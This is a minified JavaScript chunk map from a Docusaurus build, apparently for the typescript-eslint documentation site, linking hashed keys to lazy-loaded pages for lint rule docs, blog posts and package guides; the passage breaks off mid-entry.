s={"01a85c17":[()=>Promise.all([n.e(1869),n.e(9025),n.e(8209)]).then(n.bind(n,54727)),"@theme/BlogTagsListPage",54727],"02d7ff3c":[()=>Promise.all([n.e(1869),n.e(6540)]).then(n.bind(n,34069)),"@site/src/pages/play.tsx",34069],"033558ef":[()=>Promise.all([n.e(1869),n.e(9654)]).then(n.bind(n,7482)),"@site/../eslint-plugin/docs/rules/prefer-includes.mdx",7482],"0341ea21":[()=>n.e(800).then(n.bind(n,40198)),"@site/../../docs/packages/tsconfig-utils/generated/index.md",40198],"03dcb828":[()=>Promise.all([n.e(1869),n.e(6715)]).then(n.bind(n,35927)),"@site/../eslint-plugin/docs/rules/non-nullable-type-assertion-style.mdx",35927],"041abebd":[()=>Promise.all([n.e(1869),n.e(8308)]).then(n.bind(n,26912)),"@site/../eslint-plugin/docs/rules/no-type-alias.mdx",26912],"043418cf":[()=>Promise.all([n.e(1869),n.e(698)]).then(n.bind(n,71874)),"@site/../eslint-plugin/docs/rules/no-loop-func.mdx",71874],"046a529c":[()=>n.e(6637).then(n.t.bind(n,54084,19)),"@generated/docusaurus-plugin-content-blog/default/p/blog-tags-typescript-eslint-e5e.json",54084],"05dd0033":[()=>n.e(5300).then(n.t.bind(n,49361,19)),"@generated/docusaurus-plugin-content-blog/default/p/blog-tags-v-7-75c.json",49361],"05fc022f":[()=>Promise.all([n.e(1869),n.e(1213)]).then(n.bind(n,22155)),"@site/../eslint-plugin/docs/rules/no-extraneous-class.mdx",22155],"06553e5f":[()=>Promise.all([n.e(1869),n.e(7838)]).then(n.bind(n,32512)),"@site/../eslint-plugin/docs/rules/no-useless-empty-export.mdx",32512],"07027ca8":[()=>n.e(1803).then(n.t.bind(n,56226,19)),"@generated/docusaurus-plugin-content-blog/default/p/blog-tags-exports-0fc.json",56226],"075959c7":[()=>Promise.all([n.e(1869),n.e(4842)]).then(n.bind(n,89442)),"@site/../eslint-plugin/docs/rules/prefer-function-type.mdx",89442],"07dcffa0":[()=>n.e(6788).then(n.bind(n,27777)),"@site/../../docs/contributing/Discussions.mdx",27777],"0876d0f8":[()=>Promise.all([n.e(1869),n.e(5262)]).then(n.bind(n,52005)),"@site/../eslint-plugin/docs/rules/no-confusing-non-null-assertion.mdx",52005],"08c00c20":[()=>Promise.all([n.e(1869),n.e(363)]).then(n.bind(n,42567)),"@site/../../docs/getting-started/Legacy_ESLint_Setup.mdx",42567],"0b9bd52d":[()=>n.e(9503).then(n.bind(n,30015)),"@site/../../docs/maintenance/Releases.mdx",30015],"0cb004eb":[()=>n.e(9727).then(n.t.bind(n,74504,19)),"@generated/docusaurus-plugin-content-blog/default/p/blog-tags-prettier-728.json",74504],"0d8cc21f":[()=>Promise.all([n.e(1869),n.e(862)]).then(n.bind(n,85806)),"@site/../eslint-plugin/docs/rules/no-empty-function.mdx",85806],"0dc788de":[()=>Promise.all([n.e(1869),n.e(5464)]).then(n.bind(n,63124)),"@site/../eslint-plugin/docs/rules/no-var-requires.mdx",63124],"0ebcc795":[()=>n.e(2367).then(n.t.bind(n,39527,19)),"@generated/docusaurus-plugin-content-blog/default/p/blog-tags-v-5-2d1.json",39527],"10775d05":[()=>Promise.all([n.e(1869),n.e(7220)]).then(n.bind(n,64945)),"@site/../eslint-plugin/docs/rules/no-use-before-define.mdx",64945],11758453:[()=>n.e(4697).then(n.bind(n,11458)),"@site/../../docs/contributing/local-development/Local_Linking.mdx",11458],"129d5367":[()=>n.e(2892).then(n.bind(n,31703)),"@site/../../docs/packages/Type_Utils.mdx",31703],"12aa2c8c":[()=>Promise.all([n.e(1869),n.e(5158)]).then(n.bind(n,99331)),"@site/../eslint-plugin/docs/rules/no-unused-vars.mdx",99331],13531353:[()=>Promise.all([n.e(1869),n.e(5807)]).then(n.bind(n,40323)),"@site/../eslint-plugin/docs/rules/ban-tslint-comment.mdx",40323],"1681308f":[()=>n.e(7504).then(n.t.bind(n,10028,19)),"@generated/docusaurus-plugin-content-blog/default/p/blog-tags-stylistic-3c2.json",10028],"16c3aa7f":[()=>n.e(689).then(n.bind(n,89930)),"@site/../../docs/developers/Custom_Rules.mdx",89930],"1703eefb":[()=>n.e(6826).then(n.t.bind(n,33209,19)),"@generated/docusaurus-plugin-content-docs/rules-docs/p/rules-7f5.json",33209],"170afc8f":[()=>Promise.all([n.e(1869),n.e(3453)]).then(n.bind(n,19768)),"@site/../eslint-plugin/docs/rules/no-unsafe-unary-minus.mdx",19768],"1749193b":[()=>n.e(1203).then(n.bind(n,23389)),"@site/../eslint-plugin/docs/rules/lines-between-class-members.md",23389],17896441:[()=>Promise.all([n.e(1869),n.e(420),n.e(1289),n.e(8484),n.e(1452),n.e(8401)]).then(n.bind(n,71452)),"@theme/DocItem",71452],"1903511a":[()=>Promise.all([n.e(1869),n.e(1902)]).then(n.bind(n,6923)),"@site/../eslint-plugin/docs/rules/no-non-null-asserted-nullish-coalescing.mdx",6923],"1a12a673":[()=>Promise.all([n.e(1869),n.e(355)]).then(n.bind(n,98732)),"@site/../eslint-plugin/docs/rules/consistent-return.mdx",98732],"1a79164e":[()=>n.e(841).then(n.bind(n,89908)),"@site/../eslint-plugin/docs/rules/func-call-spacing.md",89908],"1b141026":[()=>n.e(5986).then(n.bind(n,36103)),"@site/blog/2023-03-13-announcing-typescript-eslint-v6-beta.md",36103],"1be9b934":[()=>n.e(1210).then(n.bind(n,76761)),"@site/../eslint-plugin/docs/rules/no-duplicate-imports.mdx",76761],"1c3d6ec7":[()=>Promise.all([n.e(1869),n.e(191)]).then(n.bind(n,12548)),"@site/../eslint-plugin/docs/rules/no-useless-constructor.mdx",12548],"1c5cff36":[()=>Promise.all([n.e(1869),n.e(5656)]).then(n.bind(n,7245)),"@site/../eslint-plugin/docs/rules/no-unsafe-call.mdx",7245],"1d71fb6c":[()=>n.e(117).then(n.t.bind(n,68136,19)),"@generated/docusaurus-plugin-content-blog/default/p/blog-tags-flat-configs-2e2.json",68136],"1df93b7f":[()=>Promise.all([n.e(1869),n.e(4583)]).then(n.bind(n,73682)),"@site/src/pages/index.tsx",73682],"1e50e68f":[()=>Promise.all([n.e(1869),n.e(3241)]).then(n.bind(n,70543)),"@site/../eslint-plugin/docs/rules/no-duplicate-enum-values.mdx",70543],"20b3c6d0":[()=>n.e(6151).then(n.bind(n,88455)),"@site/../../docs/packages/type-utils/generated/index.md",88455],"20f85cff":[()=>n.e(727).then(n.t.bind(n,45140,19)),"@generated/docusaurus-plugin-content-blog/default/p/blog-tags-no-unsafe-05a.json",45140],"27569c03":[()=>n.e(7860).then(n.t.bind(n,77210,19)),"@generated/docusaurus-plugin-content-blog/default/p/blog-tags-tsconfig-289.json",77210],"2831413c":[()=>Promise.all([n.e(1869),n.e(7058)]).then(n.bind(n,13862)),"@site/../eslint-plugin/docs/rules/require-array-sort-compare.mdx",13862],"2864f544":[()=>n.e(9220).then(n.bind(n,34294)),"@site/../../docs/contributing/Issues.mdx",34294],"28e8fb90":[()=>Promise.all([n.e(1869),n.e(2249)]).then(n.bind(n,23563)),"@site/../eslint-plugin/docs/rules/no-unsafe-return.mdx",23563],"2bf937b4":[()=>n.e(4028).then(n.bind(n,88740)),"@site/../../docs/maintenance/Governance.mdx",88740],"2cb9007f":[()=>Promise.all([n.e(1869),n.e(3162)]).then(n.bind(n,47942)),"@site/../../docs/maintenance/Team.mdx",47942],"2db69acd":[()=>n.e(2986).then(n.bind(n,81778)),"@site/../../docs/users/Dependency_Versions.mdx",81778],"2dd4cef3":[()=>Promise.all([n.e(1869),n.e(6248)]).then(n.bind(n,9764)),"@site/../eslint-plugin/docs/rules/no-redundant-type-constituents.mdx",9764],"2df29dd6":[()=>n.e(3452).then(n.bind(n,97895)),"@site/../eslint-plugin/docs/rules/ban-types.md",97895],"2e97943b":[()=>Promise.all([n.e(1869),n.e(1148)]).then(n.bind(n,57704)),"@site/../eslint-plugin/docs/rules/no-this-alias.mdx",57704],"2f210215":[()=>n.e(4656).then(n.bind(n,18151)),"@site/../eslint-plugin/docs/rules/no-useless-template-literals.mdx",18151],"30e81592":[()=>n.e(2242).then(n.t.bind(n,96149,19)),"@generated/docusaurus-plugin-content-blog/default/p/blog-tags-v-8-5c8.json",96149],"3207465f":[()=>n.e(2888).then(n.t.bind(n,75855,19)),"@generated/docusaurus-plugin-content-blog/default/p/blog-tags-no-implicit-any-441.json",75855],"3217192f":[()=>n.e(8462).then(n.t.bind(n,8174,19)),"@generated/docusaurus-plugin-content-blog/default/p/blog-tags-docusaurus-f20.json",8174],"337bb98d":[()=>Promise.all([n.e(1869),n.e(9821)]).then(n.bind(n,65837)),"@site/blog/2025-05-29-project-service.mdx",65837],"338da531":[()=>Promise.all([n.e(1869),n.e(5443)]).then(n.bind(n,29512)),"@site/../../docs/users/Releases.mdx",29512],"3455c302":[()=>n.e(264).then(n.t.bind(n,79581,19)),"@generated/docusaurus-plugin-content-blog/default/p/blog-tags-any-245.json",79581],"349ba911":[()=>n.e(6399).then(n.t.bind(n,72062,19)),"@generated/docusaurus-plugin-content-blog/default/p/blog-tags-parser-options-990.json",72062],"35b78b3b":[()=>Promise.all([n.e(1869),n.e(1371)]).then(n.bind(n,77714)),"@site/../eslint-plugin/docs/rules/require-await.mdx",77714],36720592:[()=>Promise.all([n.e(1869),n.e(4163)]).then(n.bind(n,23287)),"@site/../eslint-plugin/docs/rules/README.md",23287],"3684a828":[()=>Promise.all([n.e(1869),n.e(2081)]).then(n.bind(n,14737)),"@site/blog/2024-05-27-announcing-typescript-eslint-v8-beta.mdx?truncated=true",14737],"36994c47":[()=>n.e(9858).then(n.t.bind(n,45516,19)),"@generated/docusaurus-plugin-content-blog/default/__plugin.json",45516],"3721eef1":[()=>Promise.all([n.e(1869),n.e(7915)]).then(n.bind(n,82683)),"@site/../eslint-plugin/docs/rules/member-ordering.mdx",82683],"37da7d7f":[()=>n.e(4554).then(n.t.bind(n,84476,19)),"@generated/docusaurus-plugin-content-blog/default/p/blog-tags-no-explicit-any-698.json",84476],"37f731ce":[()=>Promise.all([n.e(1869),n.e(2776)]).then(n.bind(n,30996)),"@site/../eslint-plugin/docs/rules/no-unnecessary-type-constraint.mdx",30996],"38cc0a44":[()=>Promise.all([n.e(1869),n.e(9917)]).then(n.bind(n,74910)),"@site/../eslint-plugin/docs/rules/no-loss-of-precision.mdx",74910],"399c0679":[()=>Promise.all([n.e(1869),n.e(3081)]).then(n.bind(n,55318)),"@site/../../docs/troubleshooting/faqs/ESLint.mdx",55318],"3a2db09e":[()=>n.e(8121).then(n.t.bind(n,68070,19)),"@generated/docusaurus-plugin-content-blog/default/p/blog-tags-df9.json",68070],"3b753a9e":[()=>Promise.all([n.e(1869),n.e(2902)]).then(n.bind(n,53937)),"@site/../eslint-plugin/docs/rules/prefer-as-const.mdx",53937],"3d84d671":[()=>Promise.all([n.e(1869),n.e(4892)]).then(n.bind(n,25896)),"@site/../eslint-plugin/docs/rules/prefer-destructuring.mdx",25896],"3dad9047":[()=>n.e(3521).then(n.t.bind(n,17530,19)),"@generated/docusaurus-plugin-content-blog/default/p/blog-tags-parsing-7b9.json",17530],"3e5df077":[()=>Promise.all([n.e(1869),n.e(5904)]).then(n.bind(n,54397)),"@site/../eslint-plugin/docs/rules/consistent-type-exports.mdx",54397],"3f0fad88":[()=>Promise.all([n.e(1869),n.e(5393)]).then(n.bind(n,6869)),"@site/../eslint-plugin/docs/rules/max-params.mdx",6869],"3fcf94c6":[()=>Promise.all([n.e(1869),n.e(299)]).then(n.bind(n,92805)),"@site/../eslint-plugin/docs/rules/related-getter-setter-pairs.mdx",92805],"426ec72e":[()=>Promise.all([n.e(1869),n.e(8683)]).then(n.bind(n,20851)),"@site/../eslint-plugin/docs/rules/no-empty-interface.mdx",20851],"43b0bb3a":[()=>n.e(1102).then(n.t.bind(n,3964,19)),"@generated/docusaurus-plugin-content-blog/default/p/blog-tags-formatting-d81.json",3964],"4419a2b6":[()=>Promise.all([n.e(1869),n.e(9880)]).then(n.bind(n,79287)),"@site/../../docs/troubleshooting/faqs/JavaScript.mdx",79287],"45bfaa30":[()=>Promise.all([n.e(1869),n.e(5369)]).then(n.bind(n,30281)),"@site/../../docs/packages/TypeScript_ESLint.mdx",30281],"45c93a33":[()=>n.e(6544).then(n.bind(n,96035)),"@site/blog/2023-07-09-announcing-typescript-eslint-v6.md",96035],"461eb328":[()=>n.e(9328).then(n.t.bind(n,58715,19)),"@generated/docusaurus-plugin-content-blog/default/p/blog-tags-typed-linting-6f5.json",58715],"46693ed1":[()=>Promise.all([n.e(1869),n.e(3495)]).then(n.bind(n,15476)),"@site/../eslint-plugin/docs/rules/only-throw-error.mdx",15476],"472cba27":[()=>Promise.all([n.e(1869),n.e(6475)]).then(n.bind(n,67340)),"@site/../eslint-plugin/docs/rules/switch-exhaustiveness-check.mdx",67340],"4741cb33":[()=>Promise.all([n.e(1869),n.e(6676)]).then(n.bind(n,1730)),"@site/../eslint-plugin/docs/rules/no-restricted-types.mdx",1730],"47572dc7":[()=>Promise.all([n.e(1869),n.e(1012)]).then(n.bind(n,86115)),"@site/../eslint-plugin/docs/rules/no-unused-expressions.mdx",86115],"48628d60":[()=>Promise.all([n.e(1869),n.e(4309)]).then(n.bind(n,52687)),"@site/../eslint-plugin/docs/rules/no-confusing-void-expression.mdx",52687],"4944d1af":[()=>n.e(9730).then(n.bind(n,99855)),"@site/../eslint-plugin/docs/rules/lines-around-comment.md",99855],"4c0b289f":[()=>Promise.all([n.e(1869),n.e(5649)]).then(n.bind(n,52185)),"@site/../eslint-plugin/docs/rules/prefer-readonly-parameter-types.mdx",52185],"4cafb32f":[()=>n.e(6844).then(n.t.bind(n,20570,19)),"@generated/docusaurus-plugin-content-blog/default/p/blog-tags-project-335.json",20570],"4ccc72b5":[()=>Promise.all([n.e(1869),n.e(4366)]).then(n.bind(n,26748)),"@site/../eslint-plugin/docs/rules/method-signature-style.mdx",26748],"4d299ce9":[()=>Promise.all([n.e(1869),n.e(1826)]).then(n.bind(n,57727)),"@site/../eslint-plugin/docs/rules/no-mixed-enums.mdx",57727],"4f24138e":[()=>n.e(5998).then(n.bind(n,70270)),"@site/../eslint-plugin/docs/rules/no-parameter-properties.mdx",70270],"4f353006":[()=>Promise.all([n.e(1869),n.e(2854)]).then(n.bind(n,87374)),"@site/../../docs/users/Shared_Configurations.mdx",87374],"4f5b95fb":[()=>Promise.all([n.e(1869),n.e(7010)]).then(n.bind(n,71995)),"@site/../eslint-plugin/docs/rules/no-dynamic-delete.mdx",71995],"4f6c1b53":[()=>Promise.all([n.e(1869),n.e(4785)]).then(n.bind(n,65321)),"@site/../eslint-plugin/docs/rules/await-thenable.mdx",65321],"501058eb":[()=>Promise.all([n.e(1869),n.e(4585)]).then(n.bind(n,97326)),"@site/../eslint-plugin/docs/rules/prefer-readonly.mdx",97326],"53ef8c8c":[()=>n.e(634).then(n.bind(n,31367)),"@site/blog/2024-09-30-typed-linting.md",31367],"55b2f05d":[()=>n.e(3320).then(n.bind(n,71188)),"@site/blog/2023-02-24-consistent-type-exports-and-imports-why-and-how.md",71188],"56082b9d":[()=>Promise.all([n.e(1869),n.e(5433)]).then(n.bind(n,72563)),"@site/../../docs/troubleshooting/typed-linting/index.mdx",72563],"56b5227e":[()=>Promise.all([n.e(1869),n.e(8901)]).then(n.bind(n,43578)),"@site/../eslint-plugin/docs/rules/no-unsafe-assignment.mdx",43578],58259761:[()=>Promise.all([n.e(1869),n.e(9520)]).then(n.bind(n,16009)),"@site/../eslint-plugin/docs/rules/no-non-null-asserted-optional-chain.mdx",16009],59176472:[()=>n.e(904).then(n.bind(n,64338)),"@site/blog/2023-12-25-deprecating-formatting-rules.md",64338],"59caa285":[()=>n.e(7577).then(n.bind(n,52437)),"@site/../../docs/contributing/Pull_Requests.mdx",52437],"5bcffa70":[()=>n.e(6583).then(n.bind(n,63063)),"@site/../../docs/packages/TypeScript_ESTree.mdx",63063],"5c09d473":[()=>Promise.all([n.e(1869),n.e(9248)]).then(n.bind(n,63172)),"@site/../eslint-plugin/docs/rules/no-unsafe-function-type.mdx",63172],"5ccd99c1":[()=>Promise.all([n.e(1869),n.e(1556)]).then(n.bind(n,62680)),"@site/blog/2024-02-12-announcing-typescript-eslint-v7.md?truncated=true",62680],"5e5de49f":[()=>n.e(4740).then(n.bind(n,60858)),"@site/../../docs/packages/ESLint_Plugin_TSLint.mdx",60858],"5e95c892":[()=>n.e(9647).then(n.bind(n,2940)),"@theme/DocsRoot",2940],"5e9f5e1a":[()=>Promise.resolve().then(n.bind(n,4784)),"@generated/docusaurus.config",4784],"5eba63e2":[()=>Promise.all([n.e(1869),n.e(9626)]).then(n.bind(n,16947)),"@site/../eslint-plugin/docs/rules/prefer-nullish-coalescing.mdx",16947],"5f04515a":[()=>Promise.all([n.e(1869),n.e(7734)]).then(n.bind(n,56456)),"@site/../eslint-plugin/docs/rules/no-magic-numbers.mdx",56456],"5fbaa4cb":[()=>Promise.all([n.e(1869),n.e(1973)]).then(n.bind(n,65588)),"@site/../eslint-plugin/docs/rules/prefer-literal-enum-member.mdx",65588],"616659e4":[()=>Promise.all([n.e(1869),n.e(1357)]).then(n.bind(n,8650)),"@site/../eslint-plugin/docs/rules/use-unknown-in-catch-callback-variable.mdx",8650],"61a70014":[()=>n.e(931).then(n.bind(n,50480)),"@site/blog/2023-02-24-consistent-type-exports-and-imports-why-and-how.md?truncated=true",50480],"621db11d":[()=>Promise.all([n.e(1869),n.e(9025),n.e(7446),n.e(4212)]).then(n.bind(n,6847)),"@theme/Blog/Pages/BlogAuthorsListPage",6847],"628067ee":[()=>n.e(9164).then(n.bind(n,25652)),"@site/../../docs/packages/Scope_Manager.mdx",25652],"65514a8b":[()=>Promise.all([n.e(1869),n.e(9229)]).then(n.bind(n,19351)),"@site/../eslint-plugin/docs/rules/explicit-module-boundary-types.mdx",19351],"658997e5":[()=>Promise.all([n.e(1869),n.e(2981),n.e(539)]).then(n.bind(n,66603)),"@site/../eslint-plugin/docs/rules/no-dupe-class-members.mdx",66603],"668d038d":[()=>n.e(1260).then(n.t.bind(n,77565,19)),"@generated/docusaurus-plugin-content-blog/default/p/blog-tags-consistent-type-imports-eec.json",77565],"6875c492":[()=>Promise.all([n.e(1869),n.e(420),n.e(9025),n.e(1289),n.e(8484),n.e(7446),n.e(4813)]).then(n.bind(n,72774)),"@theme/BlogTagsPostsPage",72774],"688e1d34":[()=>n.e(8970).then(n.bind(n,42349)),"@site/../eslint-plugin/docs/rules/space-before-blocks.md",42349],"68b9bcd7":[()=>Promise.all([n.e(1869),n.e(7700)]).then(n.bind(n,76641)),"@site/blog/2024-07-31-announcing-typescript-eslint-v8.md?truncated=true",76641],"68d07108":[()=>Promise.all([n.e(1869),n.e(7297)]).then(n.bind(n,85873)),"@site/../eslint-plugin/docs/rules/no-unnecessary-qualifier.mdx",85873],"6945046d":[()=>n.e(4519).then(n.bind(n,17382)),"@site/../../docs/packages/Utils.mdx",17382],"69c6d958":[()=>Promise.all([n.e(1869),n.e(6697)]).then(n.bind(n,79240)),"@site/../eslint-plugin/docs/rules/prefer-for-of.mdx",79240],"6be2c223":[()=>Promise.all([n.e(1869),n.e(7432)]).then(n.bind(n,29471)),"@site/blog/2024-05-27-announcing-typescript-eslint-v8-beta.mdx",29471],"6c11e88a":[()=>Promise.all([n.e(1869),n.e(234)]).then(n.bind(n,71774)),"@site/../eslint-plugin/docs/rules/promise-function-async.mdx",71774],"6c74094b":[()=>n.e(9400).then(n.bind(n,64857)),"@site/blog/2024-09-30-typed-linting.md?truncated=true",64857],"6e8d9dba":[()=>Promise.all([n.e(1869),n.e(5612)]).then(n.bind(n,61848)),"@site/../eslint-plugin/docs/rules/no-unnecessary-boolean-literal-compare.mdx",61848],"6fe31f20":[()=>Promise.all([n.e(1869),n.e(6896)]).then(n.bind(n,69894)),"@site/../eslint-plugin/docs/rules/return-await.mdx",69894],"6fffeb92":[()=>n.e(8887).then(n.bind(n,82131)),"@site/../../docs/packages/type-utils/TypeOrValueSpecifier.mdx",82131],"705f0e63":[()=>Promise.all([n.e(1869),n.e(6623)]).then(n.bind(n,7187)),"@site/../eslint-plugin/docs/rules/consistent-type-definitions.mdx",7187],"706e313b":[()=>n.e(2730).then(n.bind(n,61430)),"@site/../eslint-plugin/docs/rules/semi.md",61430],"708c5d98":[()=>Promise.all([n.e(1869),n.e(7149)]).then(n.bind(n,76483)),"@site/../eslint-plugin/docs/rules/restrict-template-expressions.mdx",76483],"729dfcf2":[()=>Promise.all([n.e(1869),n.e(5854)]).then(n.bind(n,70675)),"@site/blog/2025-01-21-avoiding-anys.mdx",70675],"740a169f":[()=>n.e(5031).then(n.t.bind(n,91892,19)),"@generated/docusaurus-plugin-content-docs/base-docs/p/index-466.json",91892],"741c8532":[()=>n.e(4468).then(n.t.bind(n,92542,19)),"@generated/docusaurus-plugin-content-blog/default/p/blog-tags-transpiling-b0a.json",92542],"74271d73":[()=>Promise.all([n.e(1869),n.e(4690)]).then(n.bind(n,30976)),"@site/../eslint-plugin/docs/rules/unbound-method.mdx",30976],"745a0d75":[()=>n.e(1308).then(n.bind(n,90598)),"@site/../eslint-plugin/docs/rules/comma-spacing.md",90598],"747533bf":[()=>Promise.all([n.e(1869),n.e(8976)]).then(n.bind(n,34755)),"@site/../eslint-plugin/docs/rules/dot-notation.mdx",34755],74778198:[()=>Promise.all([n.e(1869),n.e(4882)]).then(n.bind(n,97958)),"@site/../eslint-plugin/docs/rules/prefer-find.mdx",97958],"761c49eb":[()=>Promise.all([n.e(1869),n.e(5948)]).then(n.bind(n,3967)),"@site/../../docs/troubleshooting/faqs/General.mdx",3967],"77a4c7dc":[()=>Promise.all([n.e(1869),n.e(1327)]).then(n.bind(n,71582)),"@site/../eslint-plugin/docs/rules/no-misused-spread.mdx",71582],"788cfecc":[()=>Promise.all([n.e(1869),n.e(5368)]).then(n.bind(n,80357)),"@site/../eslint-plugin/docs/rules/class-methods-use-this.mdx",80357],"78caa0ca":[()=>Promise.all([n.e(1869),n.e(3349)]).then(n.bind(n,94063)),"@site/../eslint-plugin/docs/rules/no-unnecessary-template-expression.mdx",94063],"794458d3":[()=>Promise.all([n.e(1869),n.e(3975)]).then(n.bind(n,3715)),"@site/../eslint-plugin/docs/rules/no-base-to-string.mdx",3715],"79c6e179":[()=>n.e(1018).then(n.bind(n,10703)),"@site/blog/2023-09-18-parser-options-project-true.md?truncated=true",10703],"79f3f4c3":[()=>Promise.all([n.e(1869),n.e(9742)]).then(n.bind(n,38028)),"@site/../eslint-plugin/docs/rules/typedef.mdx",38028],"7b0d4d2a":[()=>Promise.all([n.e(1869),n.e(8135)]).then(n.bind(n,61020)),"@site/../eslint-plugin/docs/rules/unified-signatures.mdx",61020],"7bd741ab":[()=>n.e(1351).then(n.bind(n,93479)),"@site/../eslint-plugin/docs/rules/block-spacing.md",93479],"7cca66c8":[()=>Promise.all([n.e(1869),n.e(1172)]).then(n.bind(n,59535)),"@site/../../docs/users/What_About_Formatting.mdx",59535],"7e5bf132":[()=>n.e(7342).then(n.bind(n,26713)),"@site/../../docs/maintenance/Contributor_Tiers.mdx",26713],"814f3328":[()=>n.e(7472).then(n.t.bind(n,55513,19)),"~blog/default/blog-post-list-prop-default.json",55513],"8182fbba":[()=>n.e(211).then(n.bind(n,24402)),"@site/../eslint-plugin/docs/rules/padding-line-between-statements.md",24402],"81d7df49":[()=>n.e(218).then(n.bind(n,94035)),"@site/../eslint-plugin/docs/rules/sort-type-union-intersection-members.mdx",94035],"832fe255":[()=>n.e(3791).then(n.t.bind(n,26817,19)),"@generated/docusaurus-plugin-content-blog/default/p/blog-tags-typescript-caf.json",26817],"835644da":[()=>n.e(8728).then(n.bind(n,99381)),"@site/../eslint-plugin/docs/rules/member-delimiter-style.md",99381],"83762e81":[()=>Promise.all([n.e(1869),n.e(1985)]).then(n.bind(n,49773)),"@site/../eslint-plugin/docs/rules/no-misused-promises.mdx",49773],84191490:[()=>Promise.all([n.e(1869),n.e(1957)]).then(n.bind(n,12897)),"@site/../eslint-plugin/docs/rules/strict-boolean-expressions.mdx",12897],"86df24e0":[()=>Promise.all([n.e(1869),n.e(4430)]).then(n.bind(n,75674)),"@site/../eslint-plugin/docs/rules/no-explicit-any.mdx",75674],"8719167c":[()=>Promise.all([n.e(1869),n.e(7993)]).then(n.bind(n,93218)),"@site/../../docs/troubleshooting/faqs/Frameworks.mdx",93218],"875c23d4":[()=>Promise.all([n.e(1869),n.e(761)]).then(n.bind(n,19907)),"@site/../eslint-plugin/docs/rules/no-for-in-array.mdx",19907],"87a28cb6":[()=>Promise.all([n.e(1869),n.e(5338)]).then(n.bind(n,93068)),"@site/../eslint-plugin/docs/rules/no-import-type-side-effects.mdx",93068],"8863026f":[()=>Promise.all([n.e(1869),n.e(6516)]).then(n.bind(n,31889)),"@site/../../docs/troubleshooting/typed-linting/Monorepos.mdx",31889],"8a8a8d12":[()=>n.e(7106).then(n.bind(n,21451)),"@site/../eslint-plugin/docs/rules/indent.md",21451],"8ae8df02":[()=>Promise.all([n.e(1869),n.e(3421)]).then(n.bind(n,65111)),"@site/../eslint-plugin/docs/rules/ban-ts-comment.mdx",65111],"8afe7a36":[()=>n.e(9506).then(n.bind(n,90041)),"@site/../../docs/packages/TSConfig_Utils.mdx",90041],"8b473417":[()=>n.e(1651).then(n.t.bind(n,77223,19)),"@generated/docusaurus-plugin-content-blog/default/p/blog-tags-v-6-3d3.json",77223],"8c237176":[()=>n.e(1614).then(n.bind(n,89973)),"@site/blog/2023-07-09-announcing-typescript-eslint-v6.md?truncated=true",89973],"8d05d3b9":[()=>Promise.all([n.e(1869),n.e(4002)]).then(n.bind(n,30768)),"@site/../eslint-plugin/docs/rules/explicit-member-accessibility.mdx",30768],"8d680937":[()=>Promise.all([n.e(1869),n.e(5466)]).then(n.bind(n,75414)),"@site/../eslint-plugin/docs/rules/consistent-type-assertions.mdx",75414],"8e34c248":[()=>n.e(5920).then(n.bind(n,20149)),"@site/../../docs/users/index.mdx",20149],"8ea09047":[()=>n.e(9385).then(n.t.bind(n,40600,19)),"@generated/docusaurus-plugin-content-blog/default/p/blog-page-2-433.json",40600],"8eb7ea3d":[()=>Promise.all([n.e(1869),n.e(5320)]).then(n.bind(n,31288)),"@site/../eslint-plugin/docs/rules/no-invalid-void-type.mdx",31288],"8ecf5665":[()=>n.e(6171).then(n.bind(n,42941)),"@site/../eslint-plugin/docs/rules/key-spacing.md",42941],"8fb68466":[()=>n.e(5601).then(n.t.bind(n,5139,19)),"@generated/docusaurus-plugin-content-docs/base-docs/__plugin.json",5139],90012922:[()=>n.e(3098).then(n.t.bind(n,63741,19)),"@generated/docusaurus-plugin-content-docs/rules-docs/__plugin.json",63741],"923572fc":[()=>n.e(2464).then(n.bind(n,44410)),"@site/../eslint-plugin/docs/rules/type-annotation-spacing.md",44410],"9635d8cd":[()=>n.e(2191).then(n.bind(n,4420)),"@site/../../docs/packages/ESLint_Plugin.mdx",4420],"967f84c6":[()=>Promise.all([n.e(1869),n.e(3206)]).then(n.bind(n,33600)),"@site/../eslint-plugin/docs/rules/no-array-constructor.mdx",33600],"9789907a":[()=>Promise.all([n.e(1869),n.e(420),n.e(1289),n.e(9793)]).then(n.bind(n,52338)),"@site/../../docs/packages/Rule_Tester.mdx",52338],"981e23ba":[()=>Promise.all([n.e(1869),n.e(6612)]).then(n.bind(n,12531)),"@site/../eslint-plugin/docs/rules/prefer-namespace-keyword.mdx",12531],"992e7591":[()=>Promise.all([n.e(1869),n.e(9784)]).then(n.bind(n,12820)),"@site/../eslint-plugin/docs/rules/no-unnecessary-type-arguments.mdx",12820],"999e89ae":[()=>Promise.all([n.e(1869),n.e(1692)]).then(n.bind(n,13733)),"@site/../eslint-plugin/docs/rules/prefer-ts-expect-error.mdx",13733],"9af15fca":[()=>Promise.all([n.e(1869),n.e(1451)]).then(n.bind(n,20668)),"@site/blog/2024-02-12-announcing-typescript-eslint-v7.md",20668],"9c4fcbe3":[()=>Promise.all([n.e(1869),n.e(134)]).then(n.bind(n,24916)),"@site/../eslint-plugin/docs/rules/class-literal-property-style.mdx",24916],"9c5f277f":[()=>Promise.all([n.e(1869),n.e(3539)]).then(n.bind(n,57573)),"@site/blog/2025-01-21-avoiding-anys.mdx?truncated=true",57573],"9c7f5174":[()=>Promise.all([n.e(1869),n.e(3227)]).then(n.bind(n,24575)),"@site/../eslint-plugin/docs/rules/prefer-reduce-type-parameter.mdx",24575],"9dc6e56d":[()=>Promise.all([n.e(1869),n.e(671)]).then(n.bind(n,88196)),"@site/../eslint-plugin/docs/rules/no-unnecessary-type-parameters.mdx",88196],"9e4087bc":[()=>n.e(2711).then(n.bind(n,2352)),"@theme/BlogArchivePage",2352],a0250632:[()=>Promise.all([n.e(1869),n.e(1866)]).then(n.bind(n,11117)),"@site/../../docs/getting-started/Typed_Linting.mdx",11117],a1c09ed5:[()=>n.e(9147).then(n.bind(n,31301)),"@site/blog/2024-03-25-changes-to-consistent-type-imports-with-decorators.md",31301],a337d291:[()=>Promise.all([n.e(1869),n.e(2513)]).then(n.bind(n,85527)),"@site/../eslint-plugin/docs/rules/explicit-function-return-type.mdx",85527],a36997ca:[()=>Promise.all([n.e(1869),n.e(348)]).then(n.bind(n,18864)),"@site/../eslint-plugin/docs/rules/no-unsafe-member-access.mdx",18864],a5d0d54a:[()=>Promise.all([n.e(1869),n.e(201)]).then(n.bind(n,97026)),"@site/../eslint-plugin/docs/rules/no-deprecated.mdx",97026],a6aa9e1f:[()=>Promise.all([n.e(1869),n.e(420),n.e(9025),n.e(1289),n.e(8484),n.e(7446),n.e(7643)]).then(n.bind(n,76225)),"@theme/BlogListPage",76225],a6c1eabf:[()=>Promise.all([n.e(1869